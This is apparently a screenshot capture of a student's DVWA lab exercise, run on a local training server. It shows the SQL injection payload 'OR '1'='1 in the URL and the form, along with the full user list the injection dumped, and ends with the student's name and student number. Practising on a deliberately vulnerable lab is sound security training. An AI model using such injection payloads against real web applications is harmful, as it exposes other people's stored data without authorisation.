 192.168.0.50/dvwa/vulnerabilities/sqli/?id='OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: 'OR '1'='1
First name: admin
Surname: admin
ID: 'OR '1'='1
First name: Gordon
Surname: Brown
ID: 'OR '1'='1
First name: Hack
Surname: Me
ID: 'OR '1'='1
First name: Pablo
Surname: Picasso
ID: 'OR '1'='1
First name: Bob
Surname: Smith
Name: Chinedu Pius Ukachukwu
Student Number: 881284397